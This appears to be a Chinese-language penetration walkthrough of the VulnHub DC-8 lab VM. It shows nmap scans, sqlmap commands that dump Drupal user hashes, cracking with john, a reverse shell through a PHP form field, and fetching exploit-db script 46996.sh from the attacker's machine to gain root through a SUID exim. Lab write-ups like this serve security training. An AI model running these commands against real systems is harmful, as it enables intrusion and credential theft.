vulnhub之DC-8靶机渗透详细过程

vulnhub之DC-8靶机渗透详细过程

使用nmap扫描C段发现靶机ip

nmap 192.168.26.0/24

发现靶机ip为 192.168.26.136 本次使用kali2020,kali IP为192.168.26.20

使用nmap扫描靶机具体信息

nmap -sS -sV -T4 -A -p- 192.168.26.136







也没发现什么有用的信息,然后访问80端口,看到这个页面有参数顺手加了个单引号发现报错了,接着测试发现有sql注入漏洞

然后就sqlmap一把梭

sqlmap -u http://192.168.26.136/?nid=0%27 --dbs



sqlmap -u http://192.168.26.136/?nid=0%27 -D d7db --tables



sqlmap -u http://192.168.26.136/?nid=0%27 -D d7db -T users --columns



sqlmap -u http://192.168.26.136/?nid=0%27 -D d7db -T users -C "uid,name,pass" --dump



然后复制密码,拿给john尝试解密,只把john的密码解密了出来

john 123.txt --format=Drupal7 #这里123.txt里是john用户的密码(加密后的)



拿着账号:john 密码:turtle 去登录,在后台的form settings 发现了可以上传php代码,于是尝试反弹shell

编辑完即可得到反弹的shell



得到shell后用下面的命令查看,发现exim 有suid权限,然后去看了以下exim的版本,通过searchsploit 搜到了该版本的exim有本地提权漏洞于是开始利用有suid权限的exim来提权

python -c 'import pty;pty.spawn("/bin/bash")' #优化终端显示

find / -user root -perm -4000 -print 2>/dev/null #用于发现有suid权限的命令和程序

exim --version



earchsploit exim 4





先开启kali的ssh服务

sshf启动



开启:/etc/init.d/ssh start

重启:/etc/init.d/ssh restart

关闭:/etc/init.d/ssh stop

状态:/etc/init.d/ssh status



然后用靶机连接kali利用ssh将 exp下载到靶机上来

scp root@192.168.26.20:/usr/share/exploitdb/exploits/linux/local/46996.sh /tmp/

chmod 777 46996.sh #赋权

sed -i "s/\r//" 46996.sh #(2)使用sed命令sed -i "s/\r//" filename或者sed -i "s/^M//" filename直接替换结尾符为unix格式,防止脚本因为格式问题运行不了。

./46996.sh -m netcat #根据exp的提示,执行该脚本



然后就会获取到root权限,进root目录即可读取到flag

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录